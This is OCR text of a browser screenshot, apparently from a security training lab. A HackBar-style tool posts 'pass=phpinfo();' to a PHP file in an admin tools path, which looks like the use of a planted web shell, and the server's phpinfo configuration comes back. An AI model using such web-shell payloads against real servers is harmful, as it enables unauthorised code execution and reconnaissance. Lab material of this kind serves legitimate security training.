 e04ce0d8e95defb5.yunyansec.com/adminc/tools//php.php
百度 <⌘K>
最常访问 火狐官方站点 免费的网页版Ping和t... 新手上路 Kali Linux论坛(Backt... FreeBuf.COM | 关注... MD5在线解密|md5... iosmosis社区 - Pow... 常用网址 重庆市公路客运联网... 你所不知道的世界 - ... 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
http://e04ce0d8e95defb5.yunyansec.com/adminc/tools//php.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
pass=phpinfo();
PHP Version 5.5.9-1ubuntu4.17
php
System
Linux 318b94803e11 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015
x86_64
Build Date
May 19 2016 19:05:33
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini) Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2
/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-pspell.ini, /etc/php5
/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-snmp.ini, /etc/php5/apache2/conf.d
/20-xmlrpc.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
enabled